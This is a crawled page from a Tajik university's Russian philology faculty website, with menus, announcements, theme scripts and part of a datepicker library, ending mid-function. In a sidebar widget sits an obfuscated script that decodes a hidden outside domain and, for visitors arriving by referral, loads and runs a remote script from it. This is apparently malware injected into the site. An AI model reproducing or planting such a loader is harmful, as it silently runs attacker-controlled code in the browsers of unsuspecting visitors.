					            <div class="iksm-term__shifts"
                 style="width: 30px"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		                </a>
				            </div>
			        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-8951 iksm-term--parent" data-id="8951">
            <div class="iksm-term__inner">
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/testy-i-voprosy-k-jekzamenam/'>
					        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		                </a>
				            </div>
			        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_6929d38e26a72_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6929d38e26a72" ><script>var block_td_uid_6_6929d38e26a72 = new tdBlock();
block_td_uid_6_6929d38e26a72.id = "td_uid_6_6929d38e26a72";
block_td_uid_6_6929d38e26a72.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_6_6929d38e26a72_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6929d38e26a72_rand","tdc_css_class_style":"td_uid_6_6929d38e26a72_rand_style"}';
block_td_uid_6_6929d38e26a72.td_column_number = "1";
block_td_uid_6_6929d38e26a72.block_type = "td_block_7";
block_td_uid_6_6929d38e26a72.post_count = "5";
block_td_uid_6_6929d38e26a72.found_posts = "14";
block_td_uid_6_6929d38e26a72.header_color = "#";
block_td_uid_6_6929d38e26a72.ajax_pagination_infinite_stop = "";
block_td_uid_6_6929d38e26a72.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_6929d38e26a72);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_6_6929d38e26a72 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/objavlenie-6/" rel="bookmark" class="td-image-wrap" title="Объявление"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/objavlenie-6/" rel="bookmark" title="Объявление">Объявление</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-20T14:37:00+00:00" >20.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/objavlenie-5/" rel="bookmark" class="td-image-wrap" title="Объявление"><img class="entry-thumb" src="[data-uri]" alt="" title="Объявление" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/uploads/2025/10/thumb-big-420x305-325f-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/objavlenie-5/" rel="bookmark" title="Объявление">Объявление</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-13T11:32:31+00:00" >13.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/objavlenie-4/" rel="bookmark" class="td-image-wrap" title="Объявление"><img class="entry-thumb" src="[data-uri]" alt="" title="Объявление" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/uploads/2025/10/730b24e5694c1241c3e22bb381443bef-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/objavlenie-4/" rel="bookmark" title="Объявление">Объявление</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T09:25:33+00:00" >02.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/objavlenie-3/" rel="bookmark" class="td-image-wrap" title="Объявление"><img class="entry-thumb" src="[data-uri]" alt="" title="Объявление" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/uploads/2025/09/554654-730x411-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/objavlenie-3/" rel="bookmark" title="Объявление">Объявление</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T11:06:00+00:00" >26.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rus-filol.tnu.tj/ru/pervyj-evrazijskij-kongress-lingvistov-projdjot-v-moskve/" rel="bookmark" class="td-image-wrap" title="ПЕРВЫЙ ЕВРАЗИЙСКИЙ КОНГРЕСС ЛИНГВИСТОВ ПРОЙДЁТ В МОСКВЕ"><img class="entry-thumb" src="[data-uri]" alt="" title="ПЕРВЫЙ ЕВРАЗИЙСКИЙ КОНГРЕСС ЛИНГВИСТОВ ПРОЙДЁТ В МОСКВЕ" data-type="image_tag" data-img-url="https://rus-filol.tnu.tj/wp-content/uploads/2024/11/screenshot_20241128_153209_word-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rus-filol.tnu.tj/ru/pervyj-evrazijskij-kongress-lingvistov-projdjot-v-moskve/" rel="bookmark" title="ПЕРВЫЙ ЕВРАЗИЙСКИЙ КОНГРЕСС ЛИНГВИСТОВ ПРОЙДЁТ В МОСКВЕ">ПЕРВЫЙ ЕВРАЗИЙСКИЙ КОНГРЕСС ЛИНГВИСТОВ ПРОЙДЁТ В МОСКВЕ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-28T16:05:00+00:00" >28.11.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6929d38e2948f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}
.maxbutton-1 {
    width:100% !important;
}
</style>

<script type="text/javascript">	var lang = window.location.href;
	var textru = "<b>Таджикский национальный университе́т</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1947 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Хушвахтзода К. Х.";
    var texttj = "Факултети филологияи рус яке аз факултетҳои Донишгоҳи миллии Тоҷикистон мебошад. Он соли 2013 таъсис ёфтааст.<br>Декан – профессор Мухаметов Ғ.Б.";
	if(lang.indexOf('/tj/') + 1) {
		$(".td-retina-data").attr("src","https://rus-filol.tnu.tj/wp-content/uploads/2020/04/fil-russ_tj.png");
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {
   
	}
	

</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/rus-filol.tnu.tj\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-includes/js/comment-reply.min.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/rus-filol.tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2'></script>
<script type='text/javascript' src='https://rus-filol.tnu.tj/wp-includes/js/wp-embed.min.js?ver=5.3.2'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://rus-filol.tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://rus-filol.tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rus-filol.tnu.tj/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.0.3
body_size: 199
content:
i.wpmi-icon {
  display: inline-block;
}
i.wpmi-icon:not(.wpmi-label-1).wpmi-position-before {
  margin-right: 0.5em;
}
i.wpmi-icon:not(.wpmi-label-1).wpmi-position-after {
  margin-left: 0.5em;
}
i.wpmi-icon.wpmi-align-top {
  vertical-align: top;
}
i.wpmi-icon.wpmi-align-middle {
  vertical-align: middle;
}
i.wpmi-icon.wpmi-align-bottom {
  vertical-align: bottom;
}
/*# sourceMappingURL=wpmi.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://rus-filol.tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=5.3.2
body_size: 10842
content:
/*!
 * Datepicker for Bootstrap v1.5.0 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
}(function(a, b) {
    function c() {
        return new Date(Date.UTC.apply(Date, arguments))
    }

    function d() {
        var a = new Date;
        return c(a.getFullYear(), a.getMonth(), a.getDate())
    }

    function e(a, b) {
        return a.getUTCFullYear() === b.getUTCFullYear() && a.getUTCMonth() === b.getUTCMonth() && a.getUTCDate() === b.getUTCDate()
    }

    function f(a) {
        return function() {
            return this[a].apply(this, arguments)
        }
    }

    function g(a) {
        return a && !isNaN(a.getTime())
    }

    function h(b, c) {
        function d(a, b) {
            return b.toLowerCase()
        }
        var e, f = a(b).data(),
            g = {},
            h = new RegExp("^" + c.toLowerCase() + "([A-Z])");
        c = new RegExp("^" + c.toLowerCase());
        for (var i in f) c.test(i) && (e = i.replace(h, d), g[e] = f[i]);
        return g
    }

    function i(b) {
        var c = {};
        if (q[b] || (b = b.split("-")[0], q[b])) {
            var d = q[b];
            return a.each(p, function(a, b) {
                b in d && (c[b] = d[b])
            }), c
        }
    }
    var j = function() {
            var b = {
                get: function(a) {
                    return this.slice(a)[0]
                },
                contains: function(a) {
                    for (var b = a && a.valueOf(), c = 0, d = this.length; d > c; c++)
                        if (this[c].valueOf() === b) return c;
                    return -1
                },
                remove: function(a) {
                    this.splice(a, 1)
                },
                replace: function(b) {
                    b && (a.isArray(b) || (b = [b]), this.clear(), this.push.apply(this, b))
                },
                clear: function() {
                    this.length = 0
                },
                copy: function() {
                    var a = new j;
                    return a.replace(this), a
                }
            };
            return function() {
                var c = [];
                return c.push.apply(c, arguments), a.extend(c, b), c
            }
        }(),
        k = function(b, c) {
            this._process_options(c), this.dates = new j, this.viewDate = this.o.defaultViewDate, this.focusDate = null, this.element = a(b), this.isInline = !1, this.isInput = this.element.is("input"), this.component = this.element.hasClass("date") ? this.element.find(".add-on, .input-group-addon, .btn") : !1, this.hasInput = this.component && this.element.find("input").length, this.component && 0 === this.component.length && (this.component = !1), this.picker = a(r.template), this._buildEvents(), this._attachEvents(), this.isInline ? this.picker.addClass("datepicker-inline").appendTo(this.element) : this.picker.addClass("datepicker-dropdown dropdown-menu"), this.o.rtl && this.picker.addClass("datepicker-rtl"), this.viewMode = this.o.startView, this.o.calendarWeeks && this.picker.find("tfoot .today, tfoot .clear").attr("colspan", function(a, b) {
                return parseInt(b) + 1
            }), this._allow_update = !1, this.setStartDate(this._o.startDate), this.setEndDate(this._o.endDate), this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled), this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted), this.setDatesDisabled(this.o.datesDisabled), this.fillDow(), this.fillMonths(), this._allow_update = !0, this.update(), this.showMode(), this.isInline && this.show()
        };
    k.prototype = {
        constructor: k,
        _process_options: function(e) {
            this._o = a.extend({}, this._o, e);
            var f = this.o = a.extend({}, this._o),
                g = f.language;
            switch (q[g] || (g = g.split("-")[0], q[g] || (g = o.language)), f.language = g, f.startView) {
                case 2:
                case "decade":
                    f.startView = 2;
                    break;
                case 1:
                case "year":
                    f.startView = 1;
                    break;
                default:
                    f.startView = 0
            }
            switch (f.minViewMode) {
                case 1:
                case "months":
                    f.minViewMode = 1;
                    break;
                case 2:
                case "years":
                    f.minViewMode = 2;
                    break;
                default:
                    f.minViewMode = 0
            }
            switch (f.maxViewMode) {
                case 0:
                case "days":
                    f.maxViewMode = 0;
                    break;
                case 1:
                case "months":
                    f.maxViewMode = 1;
                    break;
                default:
                    f.maxViewMode = 2
            }
            f.startView = Math.min(f.startView, f.maxViewMode), f.startView = Math.max(f.startView, f.minViewMode), f.multidate !== !0 && (f.multidate = Number(f.multidate) || !1, f.multidate !== !1 && (f.multidate = Math.max(0, f.multidate))), f.multidateSeparator = String(f.multidateSeparator), f.weekStart %= 7, f.weekEnd = (f.weekStart + 6) % 7;
            var h = r.parseFormat(f.format);
            if (f.startDate !== -(1 / 0) && (f.startDate ? f.startDate instanceof Date ? f.startDate = this._local_to_utc(this._zero_time(f.startDate)) : f.startDate = r.parseDate(f.startDate, h, f.language) : f.startDate = -(1 / 0)), f.endDate !== 1 / 0 && (f.endDate ? f.endDate instanceof Date ? f.endDate = this._local_to_utc(this._zero_time(f.endDate)) : f.endDate = r.parseDate(f.endDate, h, f.language) : f.endDate = 1 / 0), f.daysOfWeekDisabled = f.daysOfWeekDisabled || [], a.isArray(f.daysOfWeekDisabled) || (f.daysOfWeekDisabled = f.daysOfWeekDisabled.split(/[,\s]*/)), f.daysOfWeekDisabled = a.map(f.daysOfWeekDisabled, function(a) {
                    return parseInt(a, 10)
                }), f.daysOfWeekHighlighted = f.daysOfWeekHighlighted || [], a.isArray(f.daysOfWeekHighlighted) || (f.daysOfWeekHighlighted = f.daysOfWeekHighlighted.split(/[,\s]*/)), f.daysOfWeekHighlighted = a.map(f.daysOfWeekHighlighted, function(a) {
                    return parseInt(a, 10)
                }), f.datesDisabled = f.datesDisabled || [], !a.isArray(f.datesDisabled)) {
                var i = [];
                i.push(r.parseDate(f.datesDisabled, h, f.language)), f.datesDisabled = i
            }
            f.datesDisabled = a.map(f.datesDisabled, function(a) {
                return r.parseDate(a, h, f.language)
            });
            var j = String(f.orientation).toLowerCase().split(/\s+/g),
                k = f.orientation.toLowerCase();
            if (j = a.grep(j, function(a) {
                    return /^auto|left|right|top|bottom$/.test(a)
                }), f.orientation = {
                    x: "auto",
                    y: "auto"
                }, k && "auto" !== k)
                if (1 === j.length) switch (j[0]) {
                    case "top":
                    case "bottom":
                        f.orientation.y = j[0];
                        break;
                    case "left":
                    case "right":
                        f.orientation.x = j[0]
                } else k = a.grep(j, function(a) {
                    return /^left|right$/.test(a)
                }), f.orientation.x = k[0] || "auto", k = a.grep(j, function(a) {
                    return /^top|bottom$/.test(a)
                }), f.orientation.y = k[0] || "auto";
                else;
            if (f.defaultViewDate) {
                var l = f.defaultViewDate.year || (new Date).getFullYear(),
                    m = f.defaultViewDate.month || 0,
                    n = f.defaultViewDate.day || 1;
                f.defaultViewDate = c(l, m, n)
            } else f.defaultViewDate = d();
            f.showOnFocus = f.showOnFocus !== b ? f.showOnFocus : !0, f.zIndexOffset = f.zIndexOffset !== b ? f.zIndexOffset : 10
        },
        _events: [],
        _secondaryEvents: [],
        _applyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (d = b, e = a[f][1]) : 3 === a[f].length && (d = a[f][1], e = a[f][2]), c.on(e, d)
        },
        _unapplyEvents: function(a) {
            for (var c, d, e, f = 0; f < a.length; f++) c = a[f][0], 2 === a[f].length ? (e = b, d = a[f][1]) : 3 === a[f].length && (e = a[f][1], d = a[f][2]), c.off(d, e)
        },
        _buildEvents: function() {
            var b = {
                keyup: a.proxy(function(b) {
                    -1 === a.inArray(b.keyCode, [27, 37, 39, 38, 40, 32, 13, 9]) && this.update()
                }, this),
                keydown: a.proxy(this.keydown, this),
                paste: a.proxy(this.paste, this)
            };
            this.o.showOnFocus === !0 && (b.focus = a.proxy(this.show, this)), this.isInput ? this._events = [
                [this.element, b]
            ] : this.component && this.hasInput ? this._events = [
                [this.element.find("input"), b],
                [this.component, {
                    click: a.proxy(this.show, this)
                }]
            ] : this.element.is("div") ? this.isInline = !0 : this._events = [
                [this.element, {
                    click: a.proxy(this.show, this)
                }]
            ], this._events.push([this.element, "*", {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }], [this.element, {
                blur: a.proxy(function(a) {
                    this._focused_from = a.target
                }, this)
            }]), this.o.immediateUpdates && this._events.push([this.element, {
                "changeYear changeMonth": a.proxy(function(a) {
                    this.update(a.date)
                }, this)
            }]), this._secondaryEvents = [
                [this.picker, {
                    click: a.proxy(this.click, this)
                }],
                [a(window), {
                    resize: a.proxy(this.place, this)
                }],
                [a(document), {
                    mousedown: a.proxy(function(a) {
                        this.element.is(a.target) || this.element.find(a.target).length || this.picker.is(a.target) || this.picker.find(a.target).length || this.picker.hasClass("datepicker-inline") || this.hide()
                    }, this)
                }]
            ]
        },
        _attachEvents: function() {
            this._detachEvents(), this._applyEvents(this._events)
        },
        _detachEvents: function() {
            this._unapplyEvents(this._events)
        },
        _attachSecondaryEvents: function() {
            this._detachSecondaryEvents(), this._applyEvents(this._secondaryEvents)
        },
        _detachSecondaryEvents: function() {
            this._unapplyEvents(this._secondaryEvents)
        },
        _trigger: function(b, c) {
            var d = c || this.dates.get(-1),
                e = this._utc_to_local(d);
            this.element.trigger({
                type: b,
                date: e,
                dates: a.map(this.dates, this._utc_to_local),
                format: a.proxy(function(a, b) {
                    0 === arguments.length ? (a = this.dates.length - 1, b = this.o.format) : "string" == typeof a && (b = a, a = this.dates.length - 1), b = b || this.o.format;
                    var c = this.dates.get(a);
                    return r.formatDate(c, b, this.o.language)
                }, this)
            })
        },
        show: function() {
            return this.element.attr("readonly") && this.o.enableOnReadonly === !1 ? void 0 : (this.isInline || this.picker.appendTo(this.o.container), this.place(), this.picker.show(), this._attachSecondaryEvents(), this._trigger("show"), (window.navigator.msMaxTouchPoints || "ontouchstart" in document) && this.o.disableTouchKeyboard && a(this.element).blur(), this)
        },
        hide: function() {
            return this.isInline ? this : this.picker.is(":visible") ? (this.focusDate = null, this.picker.hide().detach(), this._detachSecondaryEvents(), this.viewMode = this.o.startView, this.showMode(), this.o.forceParse && (this.isInput && this.element.val() || this.hasInput && this.element.find("input").val()) && this.setValue(), this._trigger("hide"), this) : this
        },
        remove: function() {
            return this.hide(), this._detachEvents(), this._detachSecondaryEvents(), this.picker.remove(), delete this.element.data().datepicker, this.isInput || delete this.element.data().date, this
        },
        paste: function(b) {
            var c;
            if (b.originalEvent.clipboardData && b.originalEvent.clipboardData.types && -1 !== a.inArray("text/plain", b.originalEvent.clipboardData.types)) c = b.originalEvent.clipboardData.getData("text/plain");
            else {
                if (!window.clipboardData) return;
                c = window.clipboardData.getData("Text")
            }
            this.setDate(c), this.update(), b.preventDefault()
        },
        _utc_to_local: function(a) {
            return a && new Date(a.getTime() + 6e4 * a.getTimezoneOffset())
        },
        _local_to_utc: function(a) {
            return a && new Date(a.getTime() - 6e4 * a.getTimezoneOffset())
        },
        _zero_time: function(a) {
            return a && new Date(a.getFullYear(), a.getMonth(), a.getDate())
        },
        _zero_utc_time: function(a) {
            return a && new Date(Date.UTC(a.getUTCFullYear(), a.getUTCMonth(), a.getUTCDate()))
        },
        getDates: function() {
            return a.map(this.dates, this._utc_to_local)
        },
        getUTCDates: function() {
            return a.map(this.dates, function(a) {
                return new Date(a)
            })
        },
        getDate: function() {
            return this._utc_to_local(this.getUTCDate())
        },
        getUTCDate: function() {
            var a = this.dates.get(-1);
            return "undefined" != typeof a ? new Date(a) : null
        },
        clearDates: function() {
            var a;
            this.isInput ? a = this.element : this.component && (a = this.element.find("input")), a && a.val(""), this.update(), this._trigger("changeDate"), this.o.autoclose && this.hide()
        },
        setDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, b), this._trigger("changeDate"), this.setValue(), this
        },
        setUTCDates: function() {
            var b = a.isArray(arguments[0]) ? arguments[0] : arguments;
            return this.update.apply(this, a.map(b, this._utc_to_local)), this._trigger("changeDate"), this.setValue(), this
        },
        setDate: f("setDates"),
        setUTCDate: f("setUTCDates"),
        setValue: function() {
            var a = this.getFormattedDate();
            return this.isInput ? this.element.val(a) : this.component && this.element.find("input").val(a), this
        },
        getFormattedDate: function(c) {
            c === b && (c = this.o.format);
            var d = this.o.language;
            return a.map(this.dates, function(a) {
                return r.formatDate(a, c, d)
            }).join(this.o.multidateSeparator)
        },
        setStartDate: function(a) {
            return this._process_options({
                startDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setEndDate: function(a) {
            return this._process_options({
                endDate: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekDisabled: function(a) {
            return this._process_options({
                daysOfWeekDisabled: a
            }), this.update(), this.updateNavArrows(), this
        },
        setDaysOfWeekHighlighted: function(a) {
            return this._process_options({
                daysOfWeekHighlighted: a
            }), this.update(), this
        },
        setDatesDisabled: function(a) {
            this._process_options({
                datesDisabled: a
            }), this.update(), this.updateNavArrows()
        },
        place: function() {
            if (this.isInline) return this;
            var b = this.picker.outerWidth(),
                c = this.picker.outerHeight(),
                d = 10,
                e = a(this.o.container),
                f = e.width(),
                g = e.scrollTop(),
                h = e.offset(),
                i = [];
            this.element.parents().each(function() {
                var b = a(this).css("z-index");
                "auto" !== b && 0 !== b && i.push(parseInt(b))
            });
            var j = Math.max.apply(Math, i) + this.o.zIndexOffset,
                k = this.component ? this.component.parent().offset() : this.element.offset(),
                l = this.component ? this.component.outerHeight(!0) : this.element.outerHeight(!1),
                m = this.component ? this.component.outerWidth(!0) : this.element.outerWidth(!1),
                n = k.left - h.left,
                o = k.top - h.top;
